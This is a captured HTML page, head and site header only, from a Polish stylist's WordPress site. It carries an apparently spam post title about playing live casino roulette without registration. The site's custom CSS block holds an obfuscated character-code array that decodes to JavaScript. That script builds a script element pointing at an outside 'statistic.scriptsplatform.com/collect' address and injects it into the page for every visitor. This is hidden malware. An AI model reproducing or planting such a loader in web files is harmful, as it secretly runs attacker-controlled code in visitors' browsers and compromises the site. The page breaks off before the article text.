

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julitagotowicka.pl/graj-w-darmowe-automaty-kasynowe-online/
body_size: 12541
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Jak Gra&#263; W Ruletk&#281; Na &#379;ywo W Kasynie Bez Rejestracji &#8211; Julita Gotowicka</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.2');</script>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Julita Gotowicka &raquo; Kanał z wpisami" href="https://julitagotowicka.pl/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://julitagotowicka.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://julitagotowicka.pl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://julitagotowicka.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/style.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lg-transitions.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://julitagotowicka.pl/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.17_1723205103' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/julitagotowicka.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["361335360656746"],"eventID":"bcf916ae-d939-4d0e-88f7-e20ffb80a474","params":{"page_title":"Jak Gra\u0107 W Ruletk\u0119 Na \u017bywo W Kasynie Bez Rejestracji","post_type":"post","post_id":4146,"plugin":"PixelYourSite","user_role":"guest","event_url":"julitagotowicka.pl\/graj-w-darmowe-automaty-kasynowe-online\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["361335360656746"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":4146,"content_name":"Jak Gra&#263; W Ruletk&#281; Na &#379;ywo W Kasynie Bez Rejestracji","categories":"","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/julitagotowicka.pl","ajaxUrl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","ajax_event":"4341811f41","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/julitagotowicka.pl\/graj-w-darmowe-automaty-kasynowe-online\/","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://julitagotowicka.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://julitagotowicka.pl/wp-json/wp/v2/posts/4146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://julitagotowicka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://julitagotowicka.pl/graj-w-darmowe-automaty-kasynowe-online/" />
<link rel='shortlink' href='https://julitagotowicka.pl/?p=4146' />
<link rel="alternate" type="application/json+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fgraj-w-darmowe-automaty-kasynowe-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fgraj-w-darmowe-automaty-kasynowe-online%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="rgelyc7vmgvs3qks8clxnnc3w7ec31" /><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Raleway:300italic,400italic","Raleway:300,400,500,700,800","Raleway:400,500,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://julitagotowicka.pl/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-horizontal .navigation-bar{
	padding-right: 450px;
}

.header-horizontal #header-tools {
	padding-right: 0px;
} ,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body id="top" class="post-template-default single single-post postid-4146 single-format-standard wp-custom-logo theme-rife-free woocommerce-no-js header-horizontal site-layout-full elementor-default elementor-kit-5" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line_menu_centered narrow no-tools no-sticky no-fixed" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://julitagotowicka.pl/" title="Julita Gotowicka" rel="home" itemprop="url"><img fetchpriority="high" src="http://julitagotowicka.pl/wp-content/uploads/2024/04/JG_logoM_v04G-1.png" alt="Julita Gotowicka" width="606" height="606" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-menu" class="top-menu opener-icons-on"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-988 normal-menu"><a href="https://julitagotowicka.pl/"><span>Zacznij tu</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 normal-menu"><a href="https://julitagotowicka.pl/poznajmy-sie/"><span>Poznajmy się</span></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-160 normal-menu"><a href="https://julitagotowicka.pl/jak-moge-ci-pomoc/"><span>Jak mogę Ci&nbsp;pomóc</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://julitagotowicka.pl/twoja-makijazystka/"><span>Twoja Stylistka</span></a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://julitagotowicka.pl/twoja-stylistka/"><span>Twoja Makijażystka</span></a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194 normal-menu"><a href="https://julitagotowicka.pl/kontakt/"><span>Kontakt</span></a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781 normal-menu"><a href="https://julitagotowicka.pl/zamow/"><span>Zamów</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div>			</div>
	</header>
    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed no-sidebars"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="bt" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div><div class="titles"><h1 class="page-title entry-title" itemprop="headline">Jak Gra&#263; W&nbsp;Ruletk&#281; Na&nbsp;&#379;ywo W&nbsp;Kasynie Bez&nbsp;Rejestracji</h1></div></div></div></header>
        <article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
            <div class="content-limiter">
                <div id="col-mask">

                    <div id="post-4146" class="content-box post-4146 post type-post status-publish format-standard">
                        <div class="formatter">
                            <div class="hentry">
                                <div class="post-hatom-fix">
								<span class="entry-title">Jak Gra&#263; W&nbsp;Ruletk&#281; Na&nbsp;&#379;ywo W&nbsp;Kasynie Bez&nbsp;Rejestracji</span>
								<div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div>
							</div>                                <div class="real-content entry-content" itemprop="text">
